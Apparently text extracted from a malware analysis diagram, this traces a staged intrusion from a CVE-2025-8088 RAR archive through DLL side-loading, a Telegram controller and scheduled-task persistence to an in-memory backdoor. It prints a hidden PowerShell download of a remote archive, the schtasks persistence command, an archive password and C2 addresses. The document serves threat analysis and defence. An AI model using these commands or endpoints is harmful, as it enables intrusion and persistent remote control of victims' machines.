 Stage 1
Proposal_for_Cooperation_3415.05092025.rar
CVE-2025-8088
Windows Defender Definition Update.cmd
Download File
https://www.dropbox.com/scl/fi/ln6q8ip8k3dvx6xxyi71s/gs.rar
powershell -WindowStyle Hidden -NoLogo -
NoProfile -Command
Extract Files
rar.exe
"%RAR64%" x -hpS8jwaqfA0BBuWOAKrFLg -y "%~1" "%~2\" >NUL 2>&1
C:\Users\Public\Documents\Microsoft\[random]\obs-browser-
page.exe
C:\Users\Public\Documents\Microsoft\[random]\libcef.dll
Stage 2
C:\Users\Public\Documents\Microsoft\[random]\obs-browser-
page.exe
DLL Load
C:\Users\Public\Documents\Microsoft\[random]\libcef.dll
Telegram Get Update
get command
shell command
send command
Telegram
wang Wenbin（汪文斌）
drop file
C:\Users\Public\Libraries\CRClient.dll
C:\Users\Public\Libraries\Update.lib
C:\Users\Public\Libraries\RtkAudioHelper.exe
Add Task Scheduler
/shell schtasks /create /tn "OperaGXUpdater" /tr
"C:\Users\Public\Documents\Microsoft\OperaGX.exe" /st
06:00:00 /sc minute /mo 30 /f
Start Task
Stage 3: TaskScheduler
C:\Users\Public\Libraries\Creative Cloud Helper.exe
DLL Load
C:\Users\Public\Libraries\CRClient.dll
Decrypt Payload
C:\Users\Public\Libraries\Update.lib
Load Payload
Stage 4: Backdoor Payload (In Memory)
C:\Users\Public\Libraries\Update.lib
Decrypt C2
https://public.megadatacloud.com
https://104.234.37.45
Setup Commands
C2 Communication
Commands
Execute Command
Change Directory
Read File
Write File
Execute Shellcode
Load Module &
Call API